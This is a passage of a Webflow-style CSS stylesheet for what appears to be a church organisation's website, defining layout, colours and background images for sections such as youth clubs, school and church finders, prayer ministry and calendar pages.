  border-bottom-color: #000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 60px 24px;
  display: flex;
}

.float-element-1 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 20%;
  height: 248px;
  margin-right: 0;
  padding-right: 0;
  position: absolute;
  top: 284px;
  right: -1%;
}

.float-element-2 {
  z-index: 1;
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  top: 1380px;
  bottom: 32%;
  left: 0;
}

.float-element-2.cm-float-element2 {
  top: 200px;
}

.float-element-2.moving-float2 {
  top: 72px;
}

.float-element-2.pg-float2 {
  top: 1552px;
}

.float-elements {
  display: flex;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-elements.all-news-float-elements {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: static;
}

.heading-47 {
  color: var(--white);
}

.heading-48 {
  margin-bottom: 0;
}

.features-v1 {
  flex-wrap: wrap;
  justify-content: center;
  width: 100%;
  margin-bottom: 40px;
  display: flex;
}

.features-v1.no-margin-bottom {
  background-color: #ffffffdb;
  border-radius: 8px;
  justify-content: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}

.icon {
  background-color: #4b6bf5;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 64px;
  height: 64px;
  margin-bottom: 24px;
  display: flex;
}

.icon.grade-2 {
  background-color: var(--white);
  box-shadow: 1px 0 3px 0 var(--light-grey);
  border-radius: 50%;
  width: 100px;
  height: 100px;
}

.icon.grade-2.pinterest-adventurer-block {
  background-color: #bd081c;
  width: 75px;
  height: 75px;
}

.icon.grade-2.pinterest-adventurer-block.pf-icon {
  background-color: var(--white-smoke);
}

.icon.grade-2.adv-icon-1 {
  background-image: linear-gradient(135deg, #ff753e -1%, #ffb731 0%, #ff753e);
  justify-content: center;
  width: 75px;
  height: 75px;
  margin-bottom: 0;
  margin-right: 30px;
  padding-top: 0;
}

.icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-6 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-7 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-royal-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-8 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.border {
  background-color: #0000;
  border: 1px solid #e6e8ef;
  flex: none;
}

.icon.border.no-margin {
  width: 75px;
  height: 75px;
  margin: 0;
}

.icon.border.no-margin.cm-icon2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/687811ea9a34ff481b19f436_OC%20CM%20App%20Icon%201024x1024.jpg");
  background-position: 50%;
  background-size: cover;
}

.dropdown-toggle-4 {
  box-shadow: 0 0 6px 0 var(--gainsboro);
  width: 500px;
  margin-bottom: 18px;
}

.wrapper-6 {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: flex;
  position: relative;
}

.wrapper-6.nav-bar-wrapper {
  z-index: 1;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  display: flex;
  position: sticky;
}

.wrapper-6.hero-v6-wrapper {
  z-index: 1;
  height: 100%;
  min-height: 0;
}

.adventurer-resources-section {
  background-image: none;
  background-size: auto;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.image-37 {
  border-radius: 50px;
}

.image-38 {
  border-radius: 0;
}

.image-39 {
  border-radius: 50px;
}

.adventurers-intro {
  justify-content: center;
  align-items: center;
  display: flex;
}

.links-small {
  font-size: 10px;
  font-style: normal;
  line-height: 15px;
}

.hero-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 50% 95%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-ministries-section._404-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf7a9c4f4a9d455400f38_HERO-ie-users-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 35vh;
}

.hero-ministries-section.constituency-session {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63110005d9c2f9c335053362_Constituency%20Session%201600x400.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.heading-53 {
  color: var(--white-smoke);
  margin-top: 0;
  margin-left: 25px;
  padding-bottom: 22px;
}

.links-main-nav {
  color: var(--dim-grey);
  cursor: pointer;
  background-color: #0000;
  padding-right: 7px;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.links-main-nav:hover {
  color: var(--dim-grey);
  font-weight: 400;
  text-decoration: none;
}

.links-main-nav:active {
  color: var(--dim-grey);
}

.links-main-nav:visited {
  color: var(--dim-grey);
  display: inline;
}

.links-main-nav.search-color {
  color: var(--orange-gradient-2);
}

.links-main-nav.search-color:hover {
  color: var(--light-slate-grey);
}

.links-main-nav.orange {
  color: var(--orange-gradient-2);
}

.links-main-nav.orange:hover {
  color: var(--light-slate-grey);
}

.text-block-17 {
  font-weight: 400;
}

.cm-welcome-section {
  z-index: 5;
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 76px 0;
  display: flex;
  position: relative;
  left: -2px;
}

.cm-welcome-section.comm-welcome-section {
  background-image: linear-gradient(135deg, #ffb731e6, #ff753ee6);
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
}

.cm-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  margin-bottom: 0;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.cm-welcome-wrapper.comm-welcome-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  border: 1px solid #e1e3ea80;
  border-radius: 4px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 70px;
  padding: 70px;
}

.image-40 {
  position: relative;
  inset: -487px 0 0 -415px;
}

.image-40.cm-intro-image {
  z-index: 20;
  position: static;
  top: -270px;
}

.heading-54 {
  color: var(--white);
  text-align: left;
  margin-top: -6px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 70px;
}

.link-block-2 {
  padding-left: 25px;
  padding-right: 30px;
}

.image-43 {
  padding-right: 4px;
}

.image-44 {
  margin-left: 10px;
  padding-top: 0;
}

.html-embed-4 {
  height: 50vh;
}

.heading-57 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 25px;
}

.link-block-4 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 17px;
  display: flex;
}

.regional-resources {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.resources-intro-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template: ". ."
  / .25fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: start;
  place-items: start;
  max-width: 960px;
  padding: 100px 0 70px;
  display: flex;
}

.tlt-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.tlt-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 125px;
  padding-bottom: 125px;
  display: flex;
}

.find-church-section {
  background-image: linear-gradient(135deg, #7567f8, #329eff);
}

.find-church-wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.find-church-wrapper.school-wrapper {
  margin-top: 0;
}

.html-embed-5 {
  height: 50vh;
}

.find-school-section {
  background-image: linear-gradient(347deg, #ff4dae, #ff753e);
}

.find-school-map-wrapper {
  height: 50vh;
}

.html-embed-6 {
  height: 50vh;
  margin-bottom: 0;
}

.dropdown-toggle-7 {
  background-image: linear-gradient(to bottom, var(--white-smoke), var(--white-smoke));
  box-shadow: 1px 1px 3px 0 var(--light-grey);
  border-radius: 8px;
  width: 400px;
  margin-bottom: 25px;
}

.dropdown-toggle-7.president-bio-toggle {
  z-index: 10;
  cursor: pointer;
  width: 700px;
}

.subnav-mission {
  z-index: 2;
}

.mission-master-section {
  color: var(--dim-grey);
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  font-size: 16px;
  line-height: 26px;
  display: flex;
}

.mission-master-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 1200px;
  margin-top: -50px;
  padding-top: 25px;
  padding-bottom: 90px;
  display: flex;
}

.paragraph-59 {
  font-size: 10px;
  line-height: 15px;
}

.paragraph-60 {
  margin-bottom: 30px;
}

.heading-66 {
  margin-top: 10px;
}

.link-block-7 {
  padding-top: 0;
  padding-right: 22px;
}

.section-19 {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.section-19.grey-section.no-bottom-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 50%;
  background-repeat: repeat;
  background-size: auto;
  padding-bottom: 0;
}

.section-19.grey-section.no-bottom-padding.outreach-tabs {
  padding-top: 80px;
  padding-bottom: 80px;
}

.about-side-header-2 {
  flex: 1;
  margin-top: 0;
  padding-right: 40px;
}

.about-side-header-2.admin-welcome-header {
  padding-right: 20px;
}

.image-57 {
  max-width: none;
  padding-top: 9px;
  position: static;
  bottom: 424px;
  left: -288px;
  right: 381px;
}

.professional-enrichment-tab-block {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.section-header-6 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  padding-top: 0;
  padding-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-style: normal;
  font-weight: 600;
}

.section-header-6.note {
  color: var(--orange-gradient-2);
  margin-bottom: 20px;
  font-size: 20px;
  font-style: italic;
  text-decoration: none;
}

.side-feature-video-link {
  float: left;
  color: #a5aab6;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.tab-link {
  color: #9096a4;
  background-color: #0000;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 16px;
  line-height: 48px;
  transition: box-shadow .3s, color .3s;
  position: relative;
  box-shadow: inset 0 -1px #e1e3ea;
}

.tab-link:hover {
  color: #2e323c;
}

.tab-link.w--current {
  color: #7567f8;
  background-color: #0000;
  transition: box-shadow .3s, color .3s;
  box-shadow: inset 0 -2px #7567f8, inset 0 -1px #e1e3ea;
}

.side-feature-2 {
  flex-wrap: nowrap;
  align-items: stretch;
  margin-bottom: 0;
  display: flex;
}

.side-feature-image-2 {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-end;
  margin-top: 0;
  display: flex;
}

.side-feature-image-2.admin-side2 {
  align-items: center;
  margin-top: 0;
}

.side-feature-info-2 {
  text-align: left;
  width: 100%;
  padding-left: 0;
  padding-right: 3%;
}

.side-feature-content-2 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
  display: flex;
}

.side-feature-content-2.admin-side1 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
}

.side-feature-content-2.outreach-comm-resources-side1 {
  width: 75%;
  padding-left: 5%;
  padding-right: 5%;
}

.tabs-menu {
  margin-bottom: 80px;
}

.tabs-menu.admin-member-menu {
  text-align: center;
  margin-bottom: 50px;
}

.support-staff {
  background-image: linear-gradient(7deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding-bottom: 40px;
  display: flex;
}

.admin-team-heading {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 45px;
}

.support-staff-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-79 {
  margin-left: 0;
  margin-right: 0;
  padding-right: 0;
}

.feature-v1-2 {
  text-align: center;
  flex-direction: column;
  align-items: center;
  width: 66%;
  padding: 8px 3% 72px;
  display: flex;
}

.feature-v1-2.eb2 {
  width: auto;
  padding-bottom: 0;
  padding-left: 0%;
  padding-right: 0%;
}

.program-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: 2px, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding-top: 25px;
  padding-bottom: 0;
  display: flex;
}

.program-wrapper.eb-program-wrapper {
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  border-style: none;
  padding-top: 0;
}

.program-wrapper.eb-program-wrapper.camporee {
  background-image: linear-gradient(#0000009c, #0000009c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/647008e08df9a0fa907dc88c_PF%20Camporee%202012%203200x1600.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.image-60 {
  text-align: left;
  padding: 5px 5px 5px 6px;
  position: static;
  bottom: 50px;
  right: -70px;
}

.heading-72, .heading-73 {
  text-align: left;
}

.list-item-12, .list-item-13, .list-item-14 {
  color: var(--dim-grey);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
}

.heading-74 {
  margin-top: 0;
}

.prayer-min-welcome {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.paragraph-86 {
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.container-8 {
  margin-top: 178px;
  margin-bottom: 134px;
}

.video {
  border: 0 #0000;
  border-radius: 0;
  margin-top: 0;
}

.container-9 {
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-list-wrapper-11 {
  margin-top: 25px;
  margin-bottom: 75px;
}

.collection-list-10 {
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-item-10 {
  border-radius: 0;
  margin-bottom: 41px;
  padding: 20px 20px 23px;
}

.mission-learn-more-about-adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--dark-slate-blue));
  background-position: 0 0;
  background-size: auto;
  margin-left: 0;
  padding-top: 20px;
}

.collection-list-wrapper-12 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  flex-flow: wrap;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-content: stretch flex-start;
  align-items: stretch;
  max-width: 960px;
  margin-left: -10px;
  margin-right: -10px;
  display: block;
}

.heading-79 {
  color: var(--dim-grey);
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 13px;
  padding-left: 5px;
  font-size: 17px;
  line-height: 25px;
}

.heading-79.non-bold {
  padding-top: 0;
  font-weight: 400;
}

.image-65 {
  border-radius: 8px;
  max-width: 100%;
  margin-left: 0;
  padding-top: 0;
}

.collection-item-12 {
  text-align: left;
  flex-flow: column wrap;
  flex: 0 auto;
  margin-bottom: 0;
  padding-bottom: 50px;
  padding-left: 10px;
  padding-right: 10px;
  display: flex;
}

.hide-show-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: .75fr .7fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.unordered-list {
  margin-bottom: 30px;
  padding-left: 30px;
}

.hide-show-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hide-show-section.eb-hide-show {
  background-image: linear-gradient(#1a507e12, #1a507e12), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
}

.heading-82 {
  text-align: left;
  margin-top: 10px;
}

.heading-83, .heading-84 {
  margin-bottom: 0;
}

.show-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 500;
  display: inline;
}

.button-black {
  text-align: center;
  background-color: #111111b3;
  border-radius: 4px;
  width: 200px;
  height: 48px;
  margin-top: 20px;
  margin-left: 0;
  margin-right: 10px;
  padding: 10px 30px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
}

.button-black:hover {
  background-color: #302f2f;
}

.link-block-9 {
  flex-flow: column;
  flex: 0 auto;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 100%;
  max-width: none;
  height: 25%;
  display: block;
  overflow: visible;
}

.button-light {
  background-color: var(--ghost-white);
  color: var(--dim-grey-lines);
  text-align: center;
  border-radius: 4px;
  align-self: center;
  height: 48px;
  margin: 12px 0 10px;
  padding: 10px 20px 9px;
  font-size: 17px;
  font-weight: 600;
  display: block;
}

.button-light:hover {
  background-color: var(--gainsboro);
  text-decoration: none;
}

.button-light.rel-pm-button {
  width: 250px;
  margin-top: 10px;
  margin-bottom: 11px;
  margin-left: 85px;
}

.button-light.rel-pm-button.prayer-register {
  margin-top: 0;
  margin-bottom: 18px;
  padding-top: 10px;
}

.button-light.search {
  border-radius: 0;
  height: 75px;
  margin: 0;
}

.button-light.campsite-reservations {
  width: 245px;
  margin-left: 0;
  margin-right: 0;
}

.button-light.res-button {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dodger-blue);
  text-align: center;
  flex-flow: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  padding-left: 20px;
  display: block;
  position: static;
}

.button-light.covid19-button {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: left;
  border-radius: 6px;
  width: auto;
  margin-left: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.button-light.covid19-button:hover {
  background-color: #ee5416;
  width: auto;
}

.button-light.covid19-button.opening-guidelines {
  width: auto;
}

.button-light.covid19-button.opening-guidelines:hover {
  background-color: #ee5416;
  width: auto;
  height: 48px;
}

.button-light.qc-button {
  margin-top: 10px;
  margin-bottom: 0;
  margin-right: 0;
}

.button-light.qc-button:hover {
  font-weight: 700;
}

.ll-program-wrapper {
  grid-column-gap: 38px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 89px;
  padding-bottom: 90px;
  display: grid;
}

.ll-program-wrapper.eager-beavers {
  grid-column-gap: 25px;
  grid-row-gap: 107px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr .75fr 1fr;
  grid-auto-rows: minmax(auto, .25fr);
  padding-top: 90px;
}

.unordered-list-3 {
  margin-bottom: 30px;
}

.html-embed-9 {
  margin-top: 0;
  padding-top: 10px;
}

.forms-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". Area"
                 ". ."
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 83px;
  padding-bottom: 73px;
  display: grid;
}

.forms-section {
  background-image: linear-gradient(to bottom, var(--grad-indian-red), var(--orange-gradient-2));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.forms-section.education-forms-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 50% 0;
  background-size: cover;
  background-attachment: scroll;
}

.forms-section.adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--grad-indian-red));
  background-position: 0 0;
  background-size: auto;
  background-attachment: scroll;
}

.image-67 {
  margin-right: 47px;
  display: inline-block;
  position: static;
  inset: 207px 0 0 -438px;
}

.adv-features-block {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto auto auto auto auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.adv-feature-card-1 {
  background-image: linear-gradient(291deg, var(--medium-purple) 13%, var(--deep-pink));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 40px;
  display: flex;
}

.adv-feature-card-2 {
  background-image: linear-gradient(31deg, var(--grad-magenta), #ff753e 77%);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 58px;
  display: flex;
}

.adv-feature-card-3 {
  background-image: linear-gradient(214deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 46px 46px 30px;
  display: flex;
}

.adv-feature-card-4 {
  background-image: linear-gradient(335deg, #ffb731, #ff753e);
  border-radius: 16px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 30px 40px;
  display: flex;
}

.nav-landing-section {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1.75fr 1.25fr 1fr;
  grid-auto-columns: 1fr;
  display: block;
}

.nav-landing-section.ministries-nav-section {
  border-bottom: 1px solid var(--slate-gray);
}

.nav-landing-section.support-nav-section {
  background-image: linear-gradient(#1a507ed9, #1a507ed9), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c145ef685ed620ac177a3a7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, repeat;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 20px;
}

.nav-landing-section.about-us-nav-section {
  padding-top: 25px;
}

.nav-landing-section.resources-nav-section {
  background-color: #0000;
  padding-top: 20px;
}

.nav-landing-section.youth-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb1127e570913a6341b9a70_hispanic-youth.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-section.newsroom-nav-section {
  background-image: linear-gradient(#1a507ed1, #1a507ed1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9493cf32f1baa_KnowingJesusWebd.jpg");
  background-position: 0 0, 50%;
  background-size: auto, cover;
  padding-top: 25px;
}

.nav-landing-section.pastors-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 55%);
}

.nav-landing-section.members-nav-section {
  background-image: linear-gradient(#1a507ee6, #1a507ee6), linear-gradient(#000, #fff 65%);
}

.nav-landing-section.regional-resources-section {
  -webkit-text-fill-color: inherit;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e19fdfed83831f377d4093_group-people-are-reading-bible-5184x3456.jpg");
  background-position: 0 0, 0 0;
  background-repeat: repeat, no-repeat;
  background-size: 1px, cover;
  background-attachment: scroll, scroll;
  background-clip: border-box;
}

.nav-landing-wrapper {
  grid-column-gap: 45px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template: ". ."
                 ". ."
                 / .5fr .5fr;
  grid-auto-columns: 1fr;
  padding-top: 70px;
  padding-bottom: 50px;
  display: flex;
}

.collection-list-wrapper-14 {
  margin-bottom: 20px;
  margin-left: 20px;
  margin-right: 20px;
  padding-left: 0;
}

.collection-item-14 {
  padding-bottom: 10px;
  padding-left: 0;
}

.collection-list-13 {
  margin-top: -20px;
  padding-top: 0;
}

.heading-94 {
  margin-top: 5px;
}

.heading-95 {
  color: var(--white);
  text-align: left;
  margin-top: 5px;
}

.hr-welcome-section {
  background-image: linear-gradient(to bottom, var(--grad-royal-blue), var(--grad-royal-blue));
}

.hr-welcome-section.hr-page-2 {
  background-image: linear-gradient(to bottom, var(--medium-purple), var(--medium-purple));
}

.hr-welcome-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". ."
                 / .5fr 1fr;
  grid-auto-columns: 1fr;
  place-items: start;
  padding-top: 90px;
  padding-bottom: 90px;
  display: grid;
}

.footer-want-to-wrapper {
  flex-direction: column;
  font-size: 13px;
  line-height: 15px;
  display: flex;
}

.resources-hideshow-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.resources-hideshow-wrapper {
  padding-top: 30px;
  padding-bottom: 60px;
}

.heading-97 {
  margin-bottom: 22px;
}

.calendar-section {
  z-index: 20;
  position: relative;
}

.calendar-big-text {
  color: #e6e8ef4a;
  text-align: center;
  margin-top: 8px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 49px;
  font-size: 6.5vw;
  font-weight: 700;
  line-height: 96px;
}

.calendar-wrapper {
  background-image: linear-gradient(135deg, var(--dark-slate-blue) -1%, var(--off-black));
}

.heading-98 {
  float: none;
  color: var(--dim-grey);
  text-align: right;
  margin-top: 35px;
  margin-bottom: 0;
  padding-right: 0;
}

.ya-welcome-item {
  border-style: none;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding-top: 60px;
  padding-bottom: 70px;
  display: flex;
}

.ya-h4 {
  color: var(--dark-slate-blue);
  border-style: none;
  width: 50%;
}

.outreach-comm-resource-header {
  padding-bottom: 52px;
}

.collection-item-16 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.collection-list-wrapper-15 {
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 20px;
}

.collection-list-15 {
  margin-left: 20px;
  margin-right: 20px;
}

.collection-list-wrapper-16 {
  padding-bottom: 20px;
  padding-left: 0;
}

.collection-item-17 {
  padding-bottom: 10px;
  padding-left: 10px;
  padding-right: 25px;
}

.image-68 {
  background-color: #1111111a;
  padding: 7px;
  position: fixed;
  top: 125px;
  bottom: 0;
  left: 48px;
}

.ss-investment-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1.5fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.ss-investment {
  background-color: var(--white);
  border-radius: 8px;
  padding: 32px;
  box-shadow: 0 10px 24px #525b731f;
}

.ss-investment.ss-invest-block1 {
  padding: 40px;
}

.ss-investment.ss-invest-block2 {
  padding: 40px 40px 0;
}

.heading-102 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 11px;
  padding-bottom: 0;
}

.unordered-list-4 {
  padding-top: 10px;
  padding-left: 15px;
  list-style-type: none;
}

.checked-item-sm {
  color: var(--dim-grey);
}

.unordered-list-5 {
  margin-top: 13px;
  padding-left: 25px;
}

.bold-text-2 {
  margin-bottom: 0;
  padding-bottom: 0;
}

.list-item-16 {
  color: var(--dim-grey);
  padding-top: 4px;
}

.ss-resources-section {
  background-image: linear-gradient(135deg, #1a507ecc, #111c 98%), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfe4d44b5e2a0cc8814f7_MIN-SS-paralax-people.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.ss-resources-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: .5fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.collection-item-18 {
  padding-bottom: 10px;
}

.collection-list-wrapper-17 {
  padding-left: 0;
  padding-right: 24px;
}

.lightbox-thumb {
  border-radius: 0;
  width: 100%;
  margin: 0;
}

.lightbox-thumb:hover {
  opacity: .8;
}

.photos-description-block {
